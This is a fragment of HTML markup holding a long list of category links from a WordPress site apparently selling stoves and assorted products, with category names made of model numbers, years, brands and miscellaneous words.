	<li class="cat-item cat-item-3352"><a href="https://unitedstatesstove.biz/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://unitedstatesstove.biz/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://unitedstatesstove.biz/category/2013-2022/" >2013-2022</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://unitedstatesstove.biz/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://unitedstatesstove.biz/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://unitedstatesstove.biz/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://unitedstatesstove.biz/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://unitedstatesstove.biz/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://unitedstatesstove.biz/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesstove.biz/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://unitedstatesstove.biz/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesstove.biz/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://unitedstatesstove.biz/category/2016eb/" >2016eb</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://unitedstatesstove.biz/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://unitedstatesstove.biz/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-9072"><a href="https://unitedstatesstove.biz/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://unitedstatesstove.biz/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesstove.biz/category/20wbtu/" >20wbtu</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://unitedstatesstove.biz/category/2121h/" >2121h</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://unitedstatesstove.biz/category/2200i/" >2200i</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://unitedstatesstove.biz/category/22miles/" >22miles</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://unitedstatesstove.biz/category/2469e/" >2469e</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://unitedstatesstove.biz/category/28mph/" >28mph</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://unitedstatesstove.biz/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://unitedstatesstove.biz/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://unitedstatesstove.biz/category/2xpremium/" >2xpremium</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://unitedstatesstove.biz/category/3-inch/" >3-inch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://unitedstatesstove.biz/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://unitedstatesstove.biz/category/30-inches/" >30-inches</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://unitedstatesstove.biz/category/33-2446/" >33-2446</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://unitedstatesstove.biz/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://unitedstatesstove.biz/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://unitedstatesstove.biz/category/4-season/" >4-season</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://unitedstatesstove.biz/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://unitedstatesstove.biz/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://unitedstatesstove.biz/category/48x120/" >48&#215;120</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://unitedstatesstove.biz/category/48x96/" >48&#215;96</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://unitedstatesstove.biz/category/4x125/" >4&#215;125</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesstove.biz/category/50-tnc32/" >50-tnc32</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://unitedstatesstove.biz/category/50-trssw01/" >50-trssw01</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://unitedstatesstove.biz/category/500cfm/" >500cfm</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://unitedstatesstove.biz/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://unitedstatesstove.biz/category/55-trp10/" >55-trp10</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://unitedstatesstove.biz/category/55-trp22/" >55-trp22</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://unitedstatesstove.biz/category/55-trpah/" >55-trpah</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://unitedstatesstove.biz/category/55-trpcb120/" >55-trpcb120</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://unitedstatesstove.biz/category/55-trpep/" >55-trpep</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://unitedstatesstove.biz/category/5500m/" >5500m</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://unitedstatesstove.biz/category/5501s/" >5501s</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesstove.biz/category/6-in/" >6-in</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://unitedstatesstove.biz/category/6-type/" >6-type</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://unitedstatesstove.biz/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesstove.biz/category/6041i/" >6041i</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://unitedstatesstove.biz/category/62qt/" >62qt</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://unitedstatesstove.biz/category/6hp26/" >6hp26</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://unitedstatesstove.biz/category/6x55/" >6&#215;55</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://unitedstatesstove.biz/category/7601p152-60/" >7601p152-60</a>
</li>
	<li class="cat-item cat-item-9100"><a href="https://unitedstatesstove.biz/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://unitedstatesstove.biz/category/800cfm/" >800cfm</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://unitedstatesstove.biz/category/80p30523b/" >80p30523b</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesstove.biz/category/81012in/" >81012in</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://unitedstatesstove.biz/category/85x20/" >85&#215;20</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://unitedstatesstove.biz/category/9-1956/" >9-1956</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://unitedstatesstove.biz/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://unitedstatesstove.biz/category/975a/" >975a</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://unitedstatesstove.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://unitedstatesstove.biz/category/9x13/" >9&#215;13</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://unitedstatesstove.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://unitedstatesstove.biz/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://unitedstatesstove.biz/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://unitedstatesstove.biz/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://unitedstatesstove.biz/category/ad-1/" >ad-1</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://unitedstatesstove.biz/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://unitedstatesstove.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://unitedstatesstove.biz/category/adth/" >adth</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://unitedstatesstove.biz/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://unitedstatesstove.biz/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://unitedstatesstove.biz/category/afford/" >afford</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://unitedstatesstove.biz/category/agc500vfb/" >agc500vfb</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://unitedstatesstove.biz/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://unitedstatesstove.biz/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://unitedstatesstove.biz/category/agitator/" >agitator</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://unitedstatesstove.biz/category/agmco/" >agmco</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://unitedstatesstove.biz/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://unitedstatesstove.biz/category/agrees/" >agrees</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://unitedstatesstove.biz/category/aire/" >aire</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://unitedstatesstove.biz/category/airjet/" >airjet</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://unitedstatesstove.biz/category/airotronics/" >airotronics</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://unitedstatesstove.biz/category/airstream/" >airstream</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://unitedstatesstove.biz/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://unitedstatesstove.biz/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://unitedstatesstove.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://unitedstatesstove.biz/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://unitedstatesstove.biz/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://unitedstatesstove.biz/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://unitedstatesstove.biz/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://unitedstatesstove.biz/category/alnico/" >alnico</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://unitedstatesstove.biz/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://unitedstatesstove.biz/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://unitedstatesstove.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://unitedstatesstove.biz/category/amaizablaze/" >amaizablaze</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesstove.biz/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://unitedstatesstove.biz/category/amazablaze/" >amazablaze</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://unitedstatesstove.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://unitedstatesstove.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://unitedstatesstove.biz/category/american-built/" >american-built</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://unitedstatesstove.biz/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://unitedstatesstove.biz/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://unitedstatesstove.biz/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesstove.biz/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://unitedstatesstove.biz/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-8758"><a href="https://unitedstatesstove.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://unitedstatesstove.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://unitedstatesstove.biz/category/antennas/" >antennas</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesstove.biz/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://unitedstatesstove.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesstove.biz/category/antique-superlectric/" >antique-superlectric</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://unitedstatesstove.biz/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-8834"><a href="https://unitedstatesstove.biz/category/ap2125858/" >ap2125858</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://unitedstatesstove.biz/category/ap5501s/" >ap5501s</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://unitedstatesstove.biz/category/ap5660l/" >ap5660l</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://unitedstatesstove.biz/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://unitedstatesstove.biz/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://unitedstatesstove.biz/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://unitedstatesstove.biz/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://unitedstatesstove.biz/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://unitedstatesstove.biz/category/aqua-therm/" >aqua-therm</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://unitedstatesstove.biz/category/aquacera/" >aquacera</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesstove.biz/category/ar500/" >ar500</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesstove.biz/category/ar600/" >ar600</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://unitedstatesstove.biz/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://unitedstatesstove.biz/category/archery/" >archery-</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://unitedstatesstove.biz/category/armasight/" >armasight</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://unitedstatesstove.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://unitedstatesstove.biz/category/armourcase/" >armourcase</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://unitedstatesstove.biz/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://unitedstatesstove.biz/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://unitedstatesstove.biz/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://unitedstatesstove.biz/category/ashland/" >ashland</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesstove.biz/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://unitedstatesstove.biz/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesstove.biz/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://unitedstatesstove.biz/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://unitedstatesstove.biz/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://unitedstatesstove.biz/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesstove.biz/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://unitedstatesstove.biz/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://unitedstatesstove.biz/category/atwood/" >atwood</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://unitedstatesstove.biz/category/audibel/" >audibel</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://unitedstatesstove.biz/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://unitedstatesstove.biz/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://unitedstatesstove.biz/category/aurus/" >aurus</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://unitedstatesstove.biz/category/austroflamm/" >austroflamm</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://unitedstatesstove.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://unitedstatesstove.biz/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://unitedstatesstove.biz/category/avcoil/" >avcoil</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://unitedstatesstove.biz/category/aw100e/" >aw100e</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesstove.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://unitedstatesstove.biz/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesstove.biz/category/azzota/" >azzota</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://unitedstatesstove.biz/category/b2350/" >b2350</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://unitedstatesstove.biz/category/b2941/" >b2941</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://unitedstatesstove.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-8064"><a href="https://unitedstatesstove.biz/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://unitedstatesstove.biz/category/backsplash/" >backsplash</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://unitedstatesstove.biz/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://unitedstatesstove.biz/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://unitedstatesstove.biz/category/bakers/" >bakers</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://unitedstatesstove.biz/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://unitedstatesstove.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesstove.biz/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://unitedstatesstove.biz/category/banning/" >banning</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://unitedstatesstove.biz/category/bans/" >bans</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://unitedstatesstove.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://unitedstatesstove.biz/category/baratron/" >baratron</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://unitedstatesstove.biz/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://unitedstatesstove.biz/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://unitedstatesstove.biz/category/barr/" >barr</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://unitedstatesstove.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://unitedstatesstove.biz/category/barzso/" >barzso</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://unitedstatesstove.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://unitedstatesstove.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://unitedstatesstove.biz/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesstove.biz/category/bayliner/" >bayliner</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesstove.biz/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://unitedstatesstove.biz/category/bcac/" >bcac</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesstove.biz/category/bearpaw/" >bearpaw</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://unitedstatesstove.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://unitedstatesstove.biz/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://unitedstatesstove.biz/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://unitedstatesstove.biz/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://unitedstatesstove.biz/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://unitedstatesstove.biz/category/bement/" >bement</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://unitedstatesstove.biz/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://unitedstatesstove.biz/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesstove.biz/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://unitedstatesstove.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://unitedstatesstove.biz/category/bettina/" >bettina</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://unitedstatesstove.biz/category/beveridge/" >beveridge</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://unitedstatesstove.biz/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://unitedstatesstove.biz/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesstove.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesstove.biz/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesstove.biz/category/binox-hd/" >binox-hd</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://unitedstatesstove.biz/category/biolite/" >biolite</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://unitedstatesstove.biz/category/biomass/" >biomass</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://unitedstatesstove.biz/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://unitedstatesstove.biz/category/bistro/" >bistro</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://unitedstatesstove.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://unitedstatesstove.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://unitedstatesstove.biz/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://unitedstatesstove.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://unitedstatesstove.biz/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://unitedstatesstove.biz/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://unitedstatesstove.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://unitedstatesstove.biz/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://unitedstatesstove.biz/category/bm0111/" >bm0111</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesstove.biz/category/bm0113/" >bm0113</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://unitedstatesstove.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://unitedstatesstove.biz/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://unitedstatesstove.biz/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://unitedstatesstove.biz/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://unitedstatesstove.biz/category/bosca/" >bosca</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://unitedstatesstove.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://unitedstatesstove.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://unitedstatesstove.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://unitedstatesstove.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesstove.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://unitedstatesstove.biz/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://unitedstatesstove.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://unitedstatesstove.biz/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://unitedstatesstove.biz/category/breckwell/" >breckwell</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesstove.biz/category/breech/" >breech</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://unitedstatesstove.biz/category/broan/" >broan</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://unitedstatesstove.biz/category/broil/" >broil</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://unitedstatesstove.biz/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesstove.biz/category/brunco/" >brunco</a>
</li>
	<li class="cat-item cat-item-8614"><a href="https://unitedstatesstove.biz/category/brunnerville/" >brunnerville</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://unitedstatesstove.biz/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://unitedstatesstove.biz/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://unitedstatesstove.biz/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://unitedstatesstove.biz/category/buckstove/" >buckstove</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://unitedstatesstove.biz/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://unitedstatesstove.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesstove.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://unitedstatesstove.biz/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://unitedstatesstove.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://unitedstatesstove.biz/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://unitedstatesstove.biz/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://unitedstatesstove.biz/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://unitedstatesstove.biz/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://unitedstatesstove.biz/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://unitedstatesstove.biz/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://unitedstatesstove.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://unitedstatesstove.biz/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://unitedstatesstove.biz/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesstove.biz/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://unitedstatesstove.biz/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesstove.biz/category/camillia/" >camillia</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://unitedstatesstove.biz/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://unitedstatesstove.biz/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesstove.biz/category/campmate/" >campmate</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://unitedstatesstove.biz/category/campstove/" >campstove</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://unitedstatesstove.biz/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://unitedstatesstove.biz/category/canteenshop/" >canteenshop</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesstove.biz/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://unitedstatesstove.biz/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-8924"><a href="https://unitedstatesstove.biz/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://unitedstatesstove.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://unitedstatesstove.biz/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://unitedstatesstove.biz/category/cashco/" >cashco</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://unitedstatesstove.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://unitedstatesstove.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://unitedstatesstove.biz/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesstove.biz/category/cattle/" >cattle</a>
</li>
